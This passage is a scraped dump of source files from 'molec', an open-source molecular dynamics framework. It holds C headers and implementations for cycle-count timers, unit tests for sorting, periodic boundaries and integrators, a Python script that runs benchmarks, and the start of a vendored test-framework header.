*/\r\nvoid molec_measurement_init(const int num_timers);\r\n\r\n/**\r\n * Start the TSC\r\n *\r\n * @param timer_index Index of the timer to start\r\n */\r\nvoid molec_measurement_start(int timer_index);\r\n\r\n/**\r\n * Stop the TSC and register the value\r\n *\r\n * @param timer_index Index of the timer to stop\r\n */\r\nvoid molec_measurement_stop(int timer_index);\r\n\r\n/**\r\n * @brief Compute the median of all measurements (in cycles) for timer Index\r\n *\r\n * @param timer_index Index of the timer\r\n * @return meadian of all measurement of timer timer_index\r\n */\r\nmolec_uint64_t molec_measurement_get_median(int timer_index);\r\n\r\n/**\r\n * @brief Prints the measured timers in readeable format to the command line\r\n */\r\nvoid molec_measurement_print();\r\n\r\n/**\r\n * @brief cleans the timing infrastructure\r\n */\r\nvoid molec_measurement_finish();\r\n\r\n\r\n/**********************************************************************************/\r\n/* R E A D M E */\r\n/**********************************************************************************/\r\n/*\r\n * When adding a new timer, check the following:\r\n *\r\n * = MOLEC_MAX_NUM_TIMERS has to be at least as large as the total number of timers\r\n *\r\n * = add the following lines to this file (assuming name of timer to be \"POTATO\":\r\n *\r\n * \" #ifndef MOLEC_TIME_POTATO\r\n * MOLEC_INTERNAL_IGNORE_TIMER(POTATO, <next-number-of-the-sequence>)\r\n * #else\r\n * MOLEC_INTERNAL_MAKE_TIMER(POTATO, <same-number-as-above>)\r\n * #endif\r\n * \"\r\n *\r\n * = add a line of code in the function \"MOLEC_MEASUREMENT_GET_TIMER\" corresponding\r\n * to the timer you added\r\n *\r\n * = modify the CMakeLists file according to the other examples\r\n */\r\n\r\n#define MOLEC_MAX_NUM_TIMERS 10\r\n\r\n#ifdef MOLEC_TIME\r\n#define MOLEC_MEASUREMENT_INIT molec_measurement_init(MOLEC_MAX_NUM_TIMERS)\r\n#define MOLEC_MEASUREMENT_FINISH molec_measurement_finish()\r\n#define MOLEC_MEASUREMENT_PRINT molec_measurement_print()\r\n#define MOLEC_INTERNAL_START_MEASUREMENT(id) molec_measurement_start((id))\r\n#define MOLEC_INTERNAL_STOP_MEASUREMENT(id) molec_measurement_stop((id))\r\n#define MOLEC_INTERNAL_GET_MEDIAN(id) molec_measurement_get_median((id))\r\n#else // MOLEC_TIME\r\n#define MOLEC_MEASUREMENT_INIT (void) 0\r\n#define MOLEC_MEASUREMENT_FINISH (void) 0\r\n#define MOLEC_MEASUREMENT_PRINT (void) 0\r\n#define MOLEC_INTERNAL_START_MEASUREMENT(id) (void) 0\r\n#define MOLEC_INTERNAL_STOP_MEASUREMENT(id) (void) 0\r\n#endif // MOLEC_TIME\r\n\r\n#define xstr(s) str(s)\r\n #define str(s) #s\r\n\r\n#define MOLEC_INTERNAL_MAKE_TIMER(name, id) \\\r\n MOLEC_INLINE void MOLEC_MEASUREMENT_##name##_START() { MOLEC_INTERNAL_START_MEASUREMENT(id); } \\\r\n MOLEC_INLINE void MOLEC_MEASUREMENT_##name##_STOP() { MOLEC_INTERNAL_STOP_MEASUREMENT(id); } \\\r\n MOLEC_INLINE molec_uint64_t MOLEC_MEASUREMENT_##name##_GET_MEDIAN() \\\r\n { return MOLEC_INTERNAL_GET_MEDIAN(id); } \\\r\n MOLEC_INLINE char* MOLEC_MEASUREMENT_GET_TIMER_##id##_() { return xstr(name); }\r\n\r\n#define MOLEC_INTERNAL_IGNORE_TIMER(name, id) \\\r\n MOLEC_INLINE void MOLEC_MEASUREMENT_##name##_START() { (void) 0; } \\\r\n MOLEC_INLINE void MOLEC_MEASUREMENT_##name##_STOP() { (void) 0; } \\\r\n MOLEC_INLINE molec_uint64_t MOLEC_MEASUREMENT_##name##_GET_MEDIAN() \\\r\n { return 1ul; } \\\r\n MOLEC_INLINE char* MOLEC_MEASUREMENT_GET_TIMER_##id##_() { return \"\"; }\r\n\r\n\r\n#ifndef MOLEC_TIME_FORCE\r\nMOLEC_INTERNAL_IGNORE_TIMER(FORCE, 0)\r\n#else\r\nMOLEC_INTERNAL_MAKE_TIMER(FORCE, 0)\r\n#endif\r\n\r\n#ifndef MOLEC_TIME_INTEGRATOR\r\nMOLEC_INTERNAL_IGNORE_TIMER(INTEGRATOR, 1)\r\n#else\r\nMOLEC_INTERNAL_MAKE_TIMER(INTEGRATOR, 1)\r\n#endif\r\n\r\n#ifndef MOLEC_TIME_PERIODIC\r\nMOLEC_INTERNAL_IGNORE_TIMER(PERIODIC, 2)\r\n#else\r\nMOLEC_INTERNAL_MAKE_TIMER(PERIODIC, 2)\r\n#endif\r\n\r\n#ifndef MOLEC_TIME_SIMULATION\r\nMOLEC_INTERNAL_IGNORE_TIMER(SIMULATION, 3)\r\n#else\r\nMOLEC_INTERNAL_MAKE_TIMER(SIMULATION, 3)\r\n#endif\r\n\r\n#ifndef MOLEC_TIME_CELL_CONSTRUCTION\r\nMOLEC_INTERNAL_IGNORE_TIMER(CELL_CONSTRUCTION, 4)\r\n#else\r\nMOLEC_INTERNAL_MAKE_TIMER(CELL_CONSTRUCTION, 4)\r\n#endif\r\n\r\n\r\nMOLEC_INLINE char* MOLEC_MEASUREMENT_GET_TIMER(int id)\r\n{\r\n switch(id){\r\n case 0: return MOLEC_MEASUREMENT_GET_TIMER_0_();\r\n case 1: return MOLEC_MEASUREMENT_GET_TIMER_1_();\r\n case 2: return MOLEC_MEASUREMENT_GET_TIMER_2_();\r\n case 3: return MOLEC_MEASUREMENT_GET_TIMER_3_();\r\n case 4: return MOLEC_MEASUREMENT_GET_TIMER_4_();\r\n default: molec_error(\"Index %d does not correspond to any timer\\n\", id);\r\n }\r\n molec_error(\"Index %d does not correspond to any timer\\n\", id);\r\n return \"ERROR\";\r\n}\r\n\r\n\r\n#endif\r\n"
},
{
"alpha_fraction": 0.5018353462219238,
"alphanum_fraction": 0.5249082446098328,
"avg_line_length": 24.413333892822266,
"blob_id": "661a686258dfb8c9ca2e15bed13ad9e60e634417",
"content_id": "5083d2ffbe5cde6c2ddad1aee11b36cd9f45587e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1907,
"license_type": "permissive",
"max_line_length": 64,
"num_lines": 75,
"path": "/test/UnittestSort.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Sort.h>\n#include <molec/Periodic.h>\n\n/**\n * Test comparison implementation\n */\nTEST_CASE(molec_UnittestCompare)\n{\n molec_Sort_Pair_t pair1, pair2;\n\n // pair1 goes before pair2\n pair1.key1 = 1.8;\n pair1.key2 = 0.2;\n pair1.value = 0;\n\n pair2.key1 = 1.9;\n pair2.key2 = 2.3;\n pair2.value = 1;\n\n CHECK(molec_compare(&pair1, &pair2) == -1);\n\n // pair1 goes after pair2\n pair1.key1 = 2.0;\n CHECK(molec_compare(&pair1, &pair2) == 1);\n}\n\n/**\n * Test sorting implementation\n */\nTEST_CASE(molec_UnittestSort)\n{\n // Initialize simulation\n molec_Simulation_SOA_t* sim = molec_setup_simulation_SOA();\n\n const int N = molec_parameter->N;\n const float L_x = molec_parameter->L_x;\n const float L_y = molec_parameter->L_y;\n const float L_z = molec_parameter->L_z;\n\n // Randomly move the atoms\n for(int i = 0; i < N; ++i)\n {\n sim->x[i] += (rand() / (float) RAND_MAX) * L_x;\n sim->y[i] += (rand() / (float) RAND_MAX) * L_y;\n sim->z[i] += (rand() / (float) RAND_MAX) * L_z;\n }\n\n // Apply periodic boundary conditions\n molec_periodic_refrence(sim->x, N, L_x);\n\n // Sort the particles according to the x coordinate\n molec_sort_qsort(sim);\n\n // Check if all the particles are sorted in x direction\n for(int i = 0; i < N - 1; ++i)\n CHECK_LE_FLOAT(sim->x[i], sim->x[i + 1]);\n\n molec_teardown_simulation_SOA(sim);\n}\n\n"
},
{
"alpha_fraction": 0.5725429058074951,
"alphanum_fraction": 0.5780031085014343,
"avg_line_length": 25.6875,
"blob_id": "833fa46a684b5fd56458897c5b79b3148d2c779e",
"content_id": "2a1ee1629e5a4901f8444bc86e6e3dadfb77e0d3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1282,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 48,
"path": "/include/molec/LoadConfig.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_LOADCONFIG_H\n#define MOLEC_LOADCONFIG_H\n\n#include <molec/Common.h>\n#include <molec/Parameter.h>\n\n#define MOLEC_FILENAME_MAX_LENGTH 128\n\ntypedef struct molec_Loader\n{\n /** Filename of parameters file */\n char *filename;\n\n} molec_Loader_t;\n\n/**\n * Global access to the loader\n */\nextern molec_Loader_t* molec_loader;\n\n/**\n * @brief Loads the simulation parameters into the program from an external file\n *\n * If a valid external file is passed as argument to the executable, the program\n * will run the simulation using the parameters specified in that file\n *\n * @param filename Path to configuration parameter\n * @param N Desired number of particles\n * @param rho Desired particle density\n */\nvoid molec_load_parameters(const char* filename, int verbose, int N, float rho);\n\n#endif\n\n"
},
{
"alpha_fraction": 0.556157648563385,
"alphanum_fraction": 0.562561571598053,
"avg_line_length": 25.0256404876709,
"blob_id": "f39f5d5dec20bb810835914318931c5a5d2e7120",
"content_id": "81cb1bd93256dee0c48a5e59c2ee3ecd274948a3",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2030,
"license_type": "permissive",
"max_line_length": 72,
"num_lines": 78,
"path": "/test/UnittestPeriodic.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Periodic.h>\n\n/* Global variables to keep track of different periodics */\nmolec_periodic periodics[32];\nint num_periodic = 0;\n\n/**\n * Register a new periodic to be tested\n *\n * @param periodic pointer to an periodic\n */\nvoid molec_register_periodic(molec_periodic periodic);\n\n/**\n * Compare the outpout of the registered perioidc with the output of the\n * reference implementation (molec_periodic_refrence()).\n */\nvoid molec_run_periodic_test();\n\nTEST_CASE(molec_UnittestPeriodic)\n{\n molec_register_periodic(&molec_periodic_refrence);\n molec_register_periodic(&molec_periodic_close);\n molec_register_periodic(&molec_periodic_close4);\n\n molec_run_periodic_test();\n}\n\nvoid molec_register_periodic(molec_periodic periodic)\n{\n periodics[num_periodic] = periodic;\n num_periodic++;\n}\n\nvoid molec_run_periodic_test()\n{\n // Initialize simulation\n molec_Simulation_SOA_t* sim = molec_setup_simulation_SOA();\n\n const float L_x = molec_parameter->L_x;\n\n const int N = molec_parameter->N;\n\n for (int i = 0; i < num_periodic; ++i)\n {\n // Randomly move the atoms\n for(int i = 0; i < N; ++i)\n sim->x[i] += (rand() / (float) RAND_MAX) * L_x;\n\n // Apply periodic boundary conditions\n periodics[i](sim->x, N, L_x);\n\n // Check if all the atoms are back in the bounding box\n for(int i = 0; i < N; ++i)\n {\n CHECK_LE_FLOAT(sim->x[i], L_x);\n CHECK_GE_FLOAT(sim->x[i], 0.0);\n }\n }\n\n molec_teardown_simulation_SOA(sim);\n}\n"
},
{
"alpha_fraction": 0.45947471261024475,
"alphanum_fraction": 0.4685117304325104,
"avg_line_length": 30.616071701049805,
"blob_id": "aaffeedab4d941c7dfddf7985ef3179e5ee81ac8",
"content_id": "29997e5c36767bfc707971fabb151d4ba30044d8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3541,
"license_type": "permissive",
"max_line_length": 87,
"num_lines": 112,
"path": "/python/pymolec.py",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "#!usr/bin/env python3\n# _\n# _ __ ___ ___ | | ___ ___\n# | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n# | | | | | | (_) | | __/ (__\n# |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n#\n# Copyright (C) 2016 Carlo Del Don ([email protected])\n# Michel Breyer ([email protected])\n# Florian Frei ([email protected])\n# Fabian Thuring ([email protected])\n#\n# This file is distributed under the MIT Open Source License.\n# See LICENSE.txt for details.\n\nimport numpy as np\nimport time, sys, os, subprocess\n\nclass pymolec:\n\n def __init__(self, N=np.array([1000]), rho=1.25, steps=np.array([100]),\n force=\"cell_ref\", integrator=\"lf\", periodic=\"ref\"):\n\n self.N = N\n self.rho = rho\n\n\n if hasattr(steps, \"__len__\"):\n if len(N) != len(steps):\n self.steps = np.full(len(N), steps[0], dtype=np.int)\n else:\n self.steps = steps\n else:\n self.steps = np.full(len(N), steps, dtype=np.int)\n\n\n self.force = force\n self.integrator = integrator\n self.periodic = periodic\n\n def run(self, path = None):\n \"\"\"\n runs a molec simulation for the given configurations and outputs a\n dictionnary containing N, rho, force, integrator, periodic, simulation\n \"\"\"\n\n # Use default path\n if not path:\n script_path = os.path.join(os.path.dirname(os.path.abspath(__file__)))\n if os.name == 'nt':\n path = os.path.join(script_path, '..', 'build', 'molec.exe')\n else:\n path = os.path.join(script_path, '..', 'build', 'molec')\n\n # Check if molec exists\n if not os.path.exists(path):\n raise IOError(\"no such file or directory: %s\" % path)\n\n times = np.zeros((4, len(self.N)))\n\n print (\"Running molec: %s\" % path)\n print (\"rho = {0}, force = {1}, integrator = {2}, periodic = {3}\".format(\n self.rho, self.force, self.integrator, self.periodic))\n\n\n output = {}\n\n output['N'] = np.zeros(len(self.N))\n output['rho'] = np.zeros(len(self.N))\n output['force'] = np.zeros(len(self.N))\n output['integrator'] = np.zeros(len(self.N))\n output['periodic'] = np.zeros(len(self.N))\n output['simulation'] = np.zeros(len(self.N))\n\n for i in range(len(self.N)):\n cmd = [path]\n cmd += [\"--N=\" + str(self.N[i])]\n cmd += [\"--rho=\" + str(self.rho)]\n cmd += [\"--step=\" + str(self.steps[i])]\n cmd += [\"--force=\" + self.force]\n cmd += [\"--integrator=\" + self.integrator]\n cmd += [\"--periodic=\" + self.periodic]\n cmd += [\"--verbose=0\"]\n\n # Print status\n start = time.time()\n print(\" - N = %9i ...\" % self.N[i], end='')\n sys.stdout.flush()\n\n try:\n out = subprocess.check_output(cmd).decode(encoding='utf-8').split('\\t')\n\n print(\" %20f s\" % (time.time() - start))\n\n output['N'][i] = int(out[0])\n output['rho'][i] = float(out[1])\n output['force'][i] = int(out[3])\n output['integrator'][i] = int(out[5])\n output['periodic'][i] = int(out[7])\n output['simulation'][i] = int(out[9])\n\n except subprocess.CalledProcessError as e:\n print(e.output)\n\n return output\n\ndef main():\n p = pymolec()\n print(p.run())\n\nif __name__ == '__main__':\n main()\n"
},
{
"alpha_fraction": 0.5358619689941406,
"alphanum_fraction": 0.5457487106323242,
"avg_line_length": 26.095958709716797,
"blob_id": "47310460e784dff91af6f5e2928e67f5071c5a92",
"content_id": "a2142041f84beccb34c4f0079ebb3d02484c6b89",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 5563,
"license_type": "permissive",
"max_line_length": 110,
"num_lines": 198,
"path": "/src/Timer.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\r\n * _ __ ___ ___ | | ___ ___\r\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\r\n * | | | | | | (_) | | __/ (__\r\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\r\n *\r\n * Copyright (C) 2016 Carlo Del Don ([email protected])\r\n * Michel Breyer ([email protected])\r\n * Florian Frei ([email protected])\r\n * Fabian Thuring ([email protected])\r\n *\r\n * This file is distributed under the MIT Open Source License.\r\n * See LICENSE.txt for details.\r\n */\r\n\r\n#include <molec/Timer.h>\r\n#include <molec/Parameter.h>\r\n\r\nstatic molec_Measurement_t* measurement = NULL;\r\n\r\nmolec_uint64_t molec_start_tsc()\r\n{\r\n molec_TSC start;\r\n MOLEC_CPUID();\r\n MOLEC_RDTSC(start);\r\n return MOLEC_TSC_VAL(start);\r\n}\r\n\r\nmolec_uint64_t molec_stop_tsc(molec_uint64_t start)\r\n{\r\n molec_TSC end;\r\n MOLEC_RDTSC(end);\r\n MOLEC_CPUID();\r\n return MOLEC_TSC_VAL(end) - start;\r\n}\r\n\r\nvoid molec_measurement_init(const int num_timers)\r\n{\r\n if(measurement)\r\n molec_error(\"Multiple measurements ongoing!\");\r\n\r\n // Allocate\r\n measurement = (molec_Measurement_t*) malloc(sizeof(molec_Measurement_t));\r\n\r\n measurement->value_list_heads = malloc(sizeof(molec_Measurement_Node_t*) * num_timers);\r\n measurement->value_list_tails = malloc(sizeof(molec_Measurement_Node_t*) * num_timers);\r\n\r\n measurement->num_timers = num_timers;\r\n measurement->num_measurements = malloc(sizeof(int) * num_timers);\r\n measurement->start = malloc(sizeof(molec_uint64_t) * num_timers);\r\n\r\n // Initialize\r\n for(int i = 0; i < num_timers; ++i)\r\n {\r\n measurement->value_list_heads[i] = NULL;\r\n measurement->value_list_tails[i] = NULL;\r\n measurement->num_measurements[i] = 0;\r\n measurement->start[i] = 0;\r\n }\r\n}\r\n\r\nvoid molec_measurement_start(int timer_index)\r\n{\r\n molec_TSC start;\r\n MOLEC_CPUID();\r\n MOLEC_RDTSC(start);\r\n measurement->start[timer_index] = MOLEC_TSC_VAL(start);\r\n}\r\n\r\nvoid molec_measurement_stop(int timer_index)\r\n{\r\n molec_TSC end;\r\n MOLEC_RDTSC(end);\r\n MOLEC_CPUID();\r\n\r\n // Construct node\r\n molec_Measurement_Node_t* node = malloc(sizeof(molec_Measurement_Node_t));\r\n node->value = MOLEC_TSC_VAL(end) - measurement->start[timer_index];\r\n node->next = NULL;\r\n\r\n // Set node\r\n if(measurement->value_list_heads[timer_index] == NULL)\r\n {\r\n measurement->value_list_heads[timer_index] = node;\r\n measurement->value_list_tails[timer_index] = node;\r\n }\r\n else\r\n {\r\n measurement->value_list_tails[timer_index]->next = node;\r\n measurement->value_list_tails[timer_index] = node;\r\n }\r\n\r\n measurement->num_measurements[timer_index]++;\r\n}\r\n\r\nint compare_uint64(const void* a, const void* b)\r\n{\r\n molec_uint64_t* ia = (molec_uint64_t*) a;\r\n molec_uint64_t* ib = (molec_uint64_t*) b;\r\n\r\n if(*ia == *ib)\r\n {\r\n return 0;\r\n }\r\n else if(*ia < *ib)\r\n {\r\n return -1;\r\n }\r\n else\r\n {\r\n return 1;\r\n }\r\n}\r\n\r\nmolec_uint64_t molec_measurement_get_median(int timer_index)\r\n{\r\n int len = measurement->num_measurements[timer_index];\r\n molec_uint64_t* values = malloc(sizeof(molec_uint64_t) * len);\r\n\r\n // Copy\r\n molec_Measurement_Node_t* node = measurement->value_list_heads[timer_index];\r\n for(int i = 0; i < len; ++i)\r\n {\r\n values[i] = node->value;\r\n node = node->next;\r\n }\r\n\r\n qsort(values, len, sizeof(molec_uint64_t), &compare_uint64);\r\n\r\n molec_uint64_t ret = values[len / 2];\r\n\r\n return ret;\r\n}\r\n\r\nvoid molec_measurement_print()\r\n{\r\n if(molec_verbose == 0)\r\n {\r\n printf(\"%i\\t\", molec_parameter->N);\r\n\r\n float rho = molec_parameter->N / (molec_parameter->L_x * molec_parameter->L_y * molec_parameter->L_z);\r\n printf(\"%f\\t\", rho);\r\n }\r\n else\r\n printf(\"\\n ================== MOLEC - Timers ================\\n\\n\");\r\n\r\n for(int timer_index = 0; timer_index < measurement->num_timers; ++timer_index)\r\n {\r\n if(molec_verbose)\r\n {\r\n // check wheter this timer has been used\r\n if(measurement->value_list_heads[timer_index] != NULL)\r\n {\r\n molec_uint64_t cycles = molec_measurement_get_median(timer_index);\r\n printf(\" Timer %-20s %15llu\\n\", MOLEC_MEASUREMENT_GET_TIMER(timer_index),\r\n cycles);\r\n }\r\n }\r\n else // plotting mode, molec_verbose == 0\r\n {\r\n // check wheter this timer has been used\r\n if(measurement->value_list_heads[timer_index] != NULL)\r\n {\r\n molec_uint64_t cycles = molec_measurement_get_median(timer_index);\r\n\r\n printf(\"%i\\t%llu\\t\", timer_index, cycles);\r\n }\r\n }\r\n }\r\n if(molec_verbose == 0)\r\n printf(\"\\n\");\r\n}\r\n\r\nvoid molec_measurement_finish()\r\n{\r\n //TODO: THIS IS STILL BROKEN IN DEBUG MODE ;)\r\n\r\n //// Iterate over the timers, delete all measurements nodes\r\n //for(int timer_index = 0; timer_index < measurement->num_timers; ++timer_index)\r\n //{\r\n // molec_Measurement_Node_t* current = measurement->value_list_heads[timer_index];\r\n // molec_Measurement_Node_t* old;\r\n\r\n // while(current != NULL)\r\n // {\r\n // old = current;\r\n // free(current);\r\n // current = old->next;\r\n // }\r\n //}\r\n\r\n free(measurement->value_list_heads);\r\n free(measurement->value_list_tails);\r\n free(measurement->num_measurements);\r\n free(measurement->start);\r\n\r\n free(measurement);\r\n}\r\n"
},
{
"alpha_fraction": 0.6162905097007751,
"alphanum_fraction": 0.6247955560684204,
"avg_line_length": 28.679611206054688,
"blob_id": "155f5d6c54b75f86e4d01cb87d25846f032de95a",
"content_id": "5fe9a1071ace201a4b8f156014163d750203e808",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 3057,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 103,
"path": "/test/UnittestIntegrator.c",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#include \"Unittest.h\"\n#include <molec/Integrator.h>\n\n#include <math.h>\n\n/* Global variables to keep track of different integrators */\nmolec_force_integration integrators[32];\nchar* integrator_name[32];\nint num_integrators = 0;\n\n/**\n * Register a new integrator to be tested\n *\n * @param integrator pointer to an integrator\n */\nvoid molec_register_integrator(molec_force_integration integrator, char * name);\n\n/**\n * Compare the outpout of the registered integrators with the output of the\n * reference implementation (molec_integrator_leapfrog_refrence()).\n */\nvoid molec_run_integrator_test();\n\nTEST_CASE(molec_UnittestIntegrator)\n{\n molec_register_integrator(&molec_integrator_leapfrog_unroll_2, \"lf2\");\n molec_register_integrator(&molec_integrator_leapfrog_unroll_4, \"lf4\");\n molec_register_integrator(&molec_integrator_leapfrog_unroll_8, \"lf8\");\n\n#ifdef __AVX__\n molec_register_integrator(&molec_integrator_leapfrog_avx, \"lfAVX\");\n#endif\n\n // initialize simulation parameters and run test\n molec_NAtoms = 10000;\n molec_Rho = 1.15;\n molec_parameter_init(molec_NAtoms, molec_Rho);\n molec_run_integrator_test();\n}\n\nvoid molec_register_integrator(molec_force_integration integrator, char* name)\n{\n integrators[num_integrators] = integrator;\n integrator_name[num_integrators] = name;\n\n num_integrators++;\n}\n\nvoid molec_run_integrator_test()\n{\n const int N = molec_parameter->N;\n\n // generate random initial position, velocity and force vectors\n float* x_init = molec_random_vector(N);\n float* v_init = molec_random_vector(N);\n float* f = molec_random_vector(N);\n\n // integrate using the reference implementation\n float* x_ref = molec_copy_vector(x_init, N);\n float* v_ref = molec_copy_vector(v_init, N);\n float Ekin_ref;\n\n molec_integrator_leapfrog_refrence(x_ref, v_ref, f, &Ekin_ref, N);\n\n // integrage and compare with the reference implementation\n for (int i = 0; i < num_integrators; ++i)\n {\n float* x = molec_copy_vector(x_init, N);\n float* v = molec_copy_vector(v_init, N);\n float Ekin;\n integrators[i](x, v, f, &Ekin, N);\n\n ALLCLOSE_FLOAT_MSG(x, x_ref, N, MOLEC_ATOL, MOLEC_RTOL, integrator_name[i]);\n ALLCLOSE_FLOAT_MSG(v, v_ref, N, MOLEC_ATOL, MOLEC_RTOL, integrator_name[i]);\n\n CLOSE_FLOAT_MSG(Ekin, Ekin_ref, 1e-2f, integrator_name[i]);\n\n molec_free_vector(x);\n molec_free_vector(v);\n }\n\n molec_free_vector(x_init);\n molec_free_vector(v_init);\n molec_free_vector(f);\n\n molec_free_vector(x_ref);\n molec_free_vector(v_ref);\n}\n"
},
{
"alpha_fraction": 0.5383986830711365,
"alphanum_fraction": 0.5416666865348816,
"avg_line_length": 23.93877601623535,
"blob_id": "f00d91fe1a0a940fa892fd11715e5237c370bc70",
"content_id": "d122514de13e21a0296cbbd0aceb55729e817fc4",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 1224,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 49,
"path": "/include/molec/CellListParam.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/* _\n * _ __ ___ ___ | | ___ ___\n * | '_ ` _ \\ / _ \\| |/ _ \\/ __|\n * | | | | | | (_) | | __/ (__\n * |_| |_| |_|\\___/|_|\\___|\\___| - Molecular Dynamics Framework\n *\n * Copyright (C) 2016 Carlo Del Don ([email protected])\n * Michel Breyer ([email protected])\n * Florian Frei ([email protected])\n * Fabian Thuring ([email protected])\n *\n * This file is distributed under the MIT Open Source License.\n * See LICENSE.txt for details.\n */\n\n#ifndef MOLEC_CELLLIST_H\n#define MOLEC_CELLLIST_H\n\n#include <molec/Common.h>\n\n/**\n * @brief Parameters of the cell list\n *\n * Contains parameters related to the size and topology\n * of the cell list\n *\n */\ntypedef struct molec_CellList_Parameter\n{\n /** Number of cells per dimension */\n int N_x, N_y, N_z;\n\n /** Total number of cells */\n int N;\n\n /** Size of one cell of the cell list */\n float c_x, c_y, c_z;\n\n} molec_CellList_Parameter_t;\n\n/**\n * @brief Initializes the parameters of the cell list\n *\n * Computes the size and number of the cells in the cell list from the parameters of the simulation,\n * such as the bounding box extent @c molec_Parameter.L and cut off radius @c molec_Parameter.Rcut\n */\nvoid molec_cell_init();\n\n#endif\n\n\n"
},
{
"alpha_fraction": 0.41636842489242554,
"alphanum_fraction": 0.420328825712204,
"avg_line_length": 45.78211975097656,
"blob_id": "e3028c784270376317cd6ada3f2a5231c98def53",
"content_id": "62b5c18f4297cb05a6917af2b2c2279108c8d191",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": true,
"language": "C",
"length_bytes": 55045,
"license_type": "permissive",
"max_line_length": 105,
"num_lines": 1152,
"path": "/external/tinytest/tinytest.h",
"repo_name": "thfabian/molec",
"src_encoding": "UTF-8",
"text": "/**\r\n * _ _ _ _\r\n * | | (_) | | | |\r\n * | |_ _ _ __ _ _| |_ ___ ___| |_\r\n * | __| | '_ \\| | | | __/ _ \\/ __| __|\r\n * | |_| | | | | |_| | || __/\\__ \\ |_\r\n * \\__|_|_| |_|\\__, |\\__\\___||___/\\__| - tinytest 0.0.1\r\n * __/ |\r\n * |___/\r\n *\r\n * This file is part of tinytest, a simple C testing framework.\r\n *\r\n * Copyright (c) 2016 Fabian Thuring\r\n *\r\n * tinytest is free software; you can redistribute it and/or modify\r\n * it under the terms of the GNU General Public License Version 3\r\n * as published by the Free Software Foundation.\r\n *\r\n * tinytest is distributed in the hope that it will be useful,\r\n * but WITHOUT ANY WARRANTY; without even the implied warranty of\r\n * MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the\r\n * GNU General Public License for more details.\r\n *\r\n * You should have received a copy of the GNU General Public License\r\n * along with this program. If not, see <http://www.gnu.org/licenses/>.\r\n */\r\n\r\n#ifndef __TINYTEST_H__\r\n#define __TINYTEST_H__\r\n\r\n#ifdef __cplusplus\r\nextern \"C\" {\r\n#endif\r\n\r\n#ifdef __clang__\r\n#ifndef __INTEL_COMPILER\r\n#pragma clang system_header\r\n#endif\r\n#elif defined __GNUC__\r\n#pragma GCC system_header\r\n#endif\r\n\r\n/**************************************************************************************************\\\r\n * CONFIGURATION\r\n\\**************************************************************************************************/\r\n\r\n#define TINYTEST_VERSION_MAJOR 0\r\n#define TINYTEST_VERSION_MINOR 0\r\n#define TINYTEST_VERSION_PATCH 2\r\n\r\n#if defined(__clang__)\r\n#define TINYTEST_COMPILER_CLANG 1\r\n#endif\r\n\r\n#if defined(__ICC) || defined(__INTEL_COMPILER)\r\n#define TINYTEST_COMPILER_INTEL 1\r\n#endif\r\n\r\n#if defined(__GNUC__) || defined(__GNUG__)\r\n#define TINYTEST_COMPILER_GNU 1\r\n#endif\r\n\r\n#if defined(_MSC_VER)\r\n#define 